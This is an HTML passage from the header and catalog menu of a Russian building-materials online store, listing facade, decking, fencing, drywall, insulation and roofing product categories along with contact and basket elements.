																													<img class="lazy" data-src="/upload/resize_cache/iblock/5de/50_50_1/5de317c1da7fa62c8bdeecab66571594.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Элементы подсистемы и комплектующие Альт-фасад" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/"><span>Элементы подсистемы и комплектующие Альт-фасад</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn_razdvizhnoy/"><span>Кронштейн раздвижной</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kru/"><span>Кронштейн КРУ</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kr/"><span>Кронштейн КР</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kr-s/"><span>Кронштейн КР-С</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/termoizoliruyushchaya_prokladka/"><span>Термоизолирующая прокладка</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/paronitovye-prokladki/"><span>Паронитовые прокладки</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/lenta-epdm/"><span>Лента EPDM</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/klyammery/"><span>Кляммеры</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/navesnye_ventiliruemye_fasady/fasad-iz-mpk/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/b59/r6qzu7i0yunv37304c1j1jqpsu7p688v/50_50_1/fasad_iz_mpk.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фасадная доска из МПК" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/navesnye_ventiliruemye_fasady/fasad-iz-mpk/"><span>Фасадная доска из МПК</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/terrasnaya-doska/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>                            																									<span class="image">
																	<img class="lazy" data-src="/upload/resize_cache/iblock/662/hkpn0og7f1e8gycxsbsybnjavm4ja71m/50_50_1/terrasnaya_doska.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Террасная доска МПК" title="Террасная доска МПК" /></span>
															</span>
												<span class="name">Террасная доска МПК</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/terrasnaya-doska/terrasnaya-doska-mpk/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/cb7/27fgri42gomivfzkiy8vs7ern6wrrllu/50_50_1/terrasnaya_doska_mpk.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Доска террасная из МПК" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/terrasnaya-doska/terrasnaya-doska-mpk/"><span>Доска террасная из МПК</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/terrasnaya-doska/komplektuyushchie-dlya-mpk/"><span>Комплектующие для МПК</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child current opened m_line v_hover">
					<a class="icons_fa parent" href="/catalog/zabory/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>                            																									<span class="image">
																	<img class="lazy" data-src="/upload/resize_cache/iblock/b93/3xo96jbizhgvha8eehpv2sbfw71p1a1t/50_50_1/zabory.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Забор МПК" title="Забор МПК" /></span>
															</span>
												<span class="name">Забор МПК</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class="  current ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zabory/zabornaya-doska/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/673/1s37qb8k7z8dkx3pbyi6axytnexgkp1p/50_50_1/zabornaya_doska.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Заборная доска МПК" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zabory/zabornaya-doska/"><span>Заборная доска МПК</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zabory/shtaketnik/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/014/pyqtyyd36s0hs502dxvmnr4yw341h4e8/50_50_1/shtaketnik.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Штакетник МПК" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zabory/shtaketnik/"><span>Штакетник МПК</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/gipsokarton_i_listovye_materialy/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>                            																									<span class="image">
																	<img class="lazy" data-src="/upload/resize_cache/iblock/c0e/50_50_1/c0e7f8ed9508de4ea6abe2f9a7707394.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гипсокартон и листовые" title="Гипсокартон и листовые" /></span>
															</span>
												<span class="name">Гипсокартон и листовые</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/gipsokarton_i_listovye_materialy/gipsostruzhechnaya_plita_gsp/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/567/50_50_1/5679bd790937c99ae5f73c0d8de42852.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гипсостружечная плита (ГСП)" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/gipsokarton_i_listovye_materialy/gipsostruzhechnaya_plita_gsp/"><span>Гипсостружечная плита (ГСП)</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/gipsokarton_i_listovye_materialy/gipsostruzhechnaya_plita_gsp/gsp-gipso-struzhechnaya-plita-standartnaya-s-pryamoy-faltsevoy-kromkoy/"><span>ГСП (Гипсо Стружечная Плита)  стандартная, с  прямой  и фальцевой кромкой</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/gipsokarton_i_listovye_materialy/gipsostruzhechnaya_plita_gsp/gspv-gipso-struzhechnaya-plita-vlagostoykaya-pryamoy-faltsevoy-kromkoy/"><span>ГСПВ (Гипсо Стружечная Плита Влагостойкая) с прямой и фальцевой кромкой</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-sml/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/b98/50_50_1/b98c7ed8baf4b92c0de320e1c42566b6.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Стекломагниевый лист (СМЛ)" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-sml/"><span>Стекломагниевый лист (СМЛ)</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-sml/klass-b-standart/"><span>СМЛ Стандарт</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-sml/klass-01-premium/"><span>СМЛ Премиум</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/687/50_50_1/687885814e179ce3c551cace491177e2.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Стекломагниевый лист окрашенный (СМЛО)" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/"><span>Стекломагниевый лист окрашенный (СМЛО)</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/paneli-sml-ng-s-akrilovym-pokrytiem/"><span>Панели СМЛ НГ с акриловым покрытием</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/sml-s-polimernym-pokrytiem/"><span>Панели СМЛ с полимерным покрытием</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/sml-laminirovannyy/"><span>СМЛ ламинированный</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/gipsokarton_i_listovye_materialy/gipsovoloknistye_listy_gvlv/"><span>Гипсоволокнистые листы (ГВЛ)</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/gipsokarton_i_listovye_materialy/listy-gipsokartona/"><span>Гипсокартонные листы (ГКЛ)</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/gipsokarton_i_listovye_materialy/akvapaneli/"><span>Аквапанели</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/izolyatsiya/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>                            																									<span class="image">
																	<img class="lazy" data-src="/upload/resize_cache/iblock/54a/50_50_1/54adca3c319685faf5124e2e8e4fb0de.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Изоляция" title="Изоляция" /></span>
															</span>
												<span class="name">Изоляция</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/izolyatsiya/teploizolyatsiya/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/a8b/50_50_1/a8b02efaaeaff32f4725d94842302a0c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Теплоизоляция" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/izolyatsiya/teploizolyatsiya/"><span>Теплоизоляция</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/izolyatsiya/teploizolyatsiya/hotrock/"><span>ХОТРОК</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/izolyatsiya/teploizolyatsiya/isoroc/"><span>ИЗОРОК</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/izolyatsiya/teploizolyatsiya/penoplast/"><span>Пенопласт</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/izolyatsiya/membrana/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/33a/50_50_1/33a103524e7e8433d851ae12bcbd47c2.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мембрана" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/izolyatsiya/membrana/"><span>Мембрана</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/izolyatsiya/membrana/vetrozashchita/"><span>Ветро-влагозащита</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/izolyatsiya/membrana/paroizolyatsiya/"><span>Пароизоляция</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/izolyatsiya/membrana/gidroizolyatsiya/"><span>Гидро-пароизоляция</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/izolyatsiya/asbokarton/"><span>Асбокартон</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/krovlya/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>                            																									<span class="image">
																	<img class="lazy" data-src="/upload/resize_cache/iblock/655/z83bqltxd4iv04r90625yovvryg95ydy/50_50_1/krovlya.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кровля" title="Кровля" /></span>
															</span>
												<span class="name">Кровля</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/krovlya/gibkaya_cherepitsa/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/7f8/50_50_1/7f817fa99dd9c36ed446731924698fc4.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гибкая черепица" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/krovlya/gibkaya_cherepitsa/"><span>Гибкая черепица</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/krovlya/gibkaya_cherepitsa/gibkaya_cherepitsa_roofshield_klassik/"><span>Гибкая черепица Roofshield Классик</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/krovlya/gibkaya_cherepitsa/gibkaya_cherepitsa_roofshield_femeli_layt/"><span>Гибкая черепица Roofshield Фемели Лайт</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/obshchestroitelnye_materialy/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>                            																									<span class="image">
																	<img class="lazy" data-src="/upload/resize_cache/iblock/bb5/50_50_1/bb55306c0c1c78eb8fa92b0da0eee663.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Общестроительные" title="Общестроительные" /></span>
															</span>
												<span class="name">Общестроительные</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/obshchestroitelnye_materialy/bloki_stroitelnye/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/7f2/50_50_1/7f2a909cbf278560b69c816c40bf6245.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Газосиликатные блоки" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/obshchestroitelnye_materialy/bloki_stroitelnye/"><span>Газосиликатные блоки</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/326/50_50_1/32638fa10a9685907002a152f919b19e.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Строительная сетка" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/"><span>Строительная сетка</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/setki_metallicheskie/"><span>Сетка металлическая</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/bazaltovaya_setka/"><span>Базальтовая сетка</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
					</ul>
	</div>
		</div>
	</div>
</div>	</header>
</div>
	<div id="headerfixed">
		<div class="maxwidth-theme">
	<div class="logo-row v1 row margin0 menu-row ">
		<div class="header__top-inner">
			<div class="left_wrap header__top-item  flex1">
				<div class="line-block line-block--8">
											<div class="line-block__item">
							<div class="burger inner-table-block"><i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i></div>
						</div>
											<div class="line-block__item">
							<div class="top-description no-title inner-table-block">
								<!--'start_frame_cache_allregions-list-block3'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser dark-color list" data-param-href="%2Fcatalog%2Fzabory%2Fzabornaya-doska%2F" data-param-form_id="city_chooser">
						<span>Москва</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
					</div>
							</div>
							<div class="dropdown">
					<div class="wrap">
													<div class="more_item ">
								<span data-region_id="2865" data-prefix="" data-href="/catalog/zabory/zabornaya-doska/">Казань</span>
							</div>
													<div class="more_item current">
								<span data-region_id="1491" data-prefix="" data-href="/catalog/zabory/zabornaya-doska/">Москва</span>
							</div>
													<div class="more_item ">
								<span data-region_id="2868" data-prefix="" data-href="/catalog/zabory/zabornaya-doska/">Тюмень</span>
							</div>
											</div>
				</div>
					</div>
	<!--'end_frame_cache_allregions-list-block3'-->							</div>
						</div>
										<div class="line-block__item">
						<div class="wrap_icon inner-table-block phones_block ">
							<div class="phone-block">
																	<!--'start_frame_cache_header-allphones-block3'-->                                <!-- noindex -->
            <div class="phone with_dropdown no-icons">
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#phone_black"></use></svg></i><a rel="nofollow" href="tel:+74957439600">+7(495)743-96-00</a>
                                            </div>
            <!-- /noindex -->
                <!--'end_frame_cache_header-allphones-block3'-->																									<div class="inline-block">
										<span class="callback-block animate-load font_upper_xs colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
									</div>
															</div>
						</div>
					</div>
				</div>
			</div>
							<div class="header__top-item no-shrinked">
					<div class="logo-block text-center nopadding">
						<div class="inner-table-block">
							<div class="logo">
								<a href="/"><img src="/upload/CMax/d61/d61267155fdacd4f3b89f2b38ab06e87.svg" alt="Стратегия и Паритет" title="Стратегия и Паритет" data-src="" /></a>							</div>
						</div>
					</div>
				</div>
			<div class="right_wrap header__top-item wb  flex1">
				<div class="line-block line-block--40 line-block--40-1200 flex1 flexbox--justify-end">
																				<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block">
							<div class="wrap_icon">
								<button class="top-btn inline-search-show dark-color">
									<i class="svg svg-inline-search inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#search"></use></svg></i>									<span class="title">Поиск</span>
								</button>
							</div>
						</div>
					</div>
					<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block nopadding small-block">
							<div class="wrap_icon wrap_cabinet">
        <!--'start_frame_cache_header-auth-block3'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fzabory%2Fzabornaya-doska%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block3'-->
    							</div>
						</div>
					</div>
									</div>
			</div>
		</div>
	</div>
</div>
<div class="header-progress-bar">
                            <div class="header-progress-bar__inner"></div>
                        </div>	</div>
<div id="mobileheader" class="visible-xs visible-sm">
	<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>	</div>
	<div class="logo-block pull-left">
		<div class="logo">
			<a href="/"><img src="/upload/CMax/7ad/zr57dw9mlyp2df5kqbw3xu8l1xgk0abr/LOGO_STRATEGIYA_I_PARITET_2.webp" alt="Стратегия и Паритет" title="Стратегия и Паритет" data-src="" /></a>		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
				                                        <!--'start_frame_cache_header-basket-with-compare-block1'-->                                                        <!--noindex-->
			<a class="basket-link compare   big " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg svg-inline-compare big inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#compare"></use></svg></i><span class="title dark_link">Сравнение</span><span class="count js-count">0</span></span>
	</a>
	<!--/noindex-->
                <!-- noindex -->
                                                            <a
                            rel="nofollow"
                            class="basket-link delay  big basket-count"
                            href="/personal/favorite/"
                            title="Избранные товары"
                        >
                            <span class="js-basket-block">
                                <i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#chosen"></use></svg></i>                                <span class="title dark_link">Избранные товары</span>
                                <span class="count js-count">0</span>
                            </span>
                        </a>
                                                                                                <a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count js-count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block1'-->                        			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
        <!--'start_frame_cache_header-auth-block4'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fzabory%2Fzabornaya-doska%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#user"></use></svg></i></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block4'-->
    			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_phones">
				                                <!-- noindex -->
            <button class="top-btn inline-phone-show">
                <i class="svg inline  svg-inline-phone" aria-hidden="true" ><svg class="" width="18.031" height="17.969" viewBox="0 0 18.031 17.969"><path class="cls-1" d="M673.56,155.153c-4.179-4.179-6.507-7.88-2.45-12.3l0,0a3,3,0,0,1,4.242,0l1.87,2.55a3.423,3.423,0,0,1,.258,3.821l-0.006-.007c-0.744.7-.722,0.693,0.044,1.459l0.777,0.873c0.744,0.788.759,0.788,1.458,0.044l-0.009-.01a3.153,3.153,0,0,1,3.777.264l2.619,1.889a3,3,0,0,1,0,4.243C681.722,162.038,677.739,159.331,673.56,155.153Zm11.17,1.414a1,1,0,0,0,0-1.414l-2.618-1.89a1.4,1.4,0,0,0-.926-0.241l0.009,0.009c-1.791,1.835-2.453,1.746-4.375-.132l-1.05-1.194c-1.835-1.878-1.518-2.087.272-3.922l0,0a1.342,1.342,0,0,0-.227-0.962l-1.87-2.549a1,1,0,0,0-1.414,0l-0.008-.009c-2.7,3.017-.924,6.1,2.453,9.477s6.748,5.54,9.765,2.837Z" transform="translate(-669 -142)"/></svg>
</i>            </button>
            <div id="mobilePhone" class="dropdown-mobile-phone ">
                <div class="phone wrap">
                    <div class="more_phone title"><span class="no-decript dark-color ">Телефоны <i class="svg inline  svg-inline-close dark dark-i" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></span></div>
                        <div class="more_phone flexbox flexbox--row flexbox--gap flexbox--gap-16">
                            <a class="more_phone_a dark-color no-decript flexbox flexbox--row flexbox--gap flexbox--gap-8" rel="nofollow" href="tel:+74957439600">
                                <span class="phones__phone-icon no-icon">
                                                                    </span>
                                <span class="phones__phone-link-text flexbox dropdown--top-reverse flexbox--gap flexbox--gap-8">
                                    <span class="phones__phone-title">+7(495)743-96-00</span>
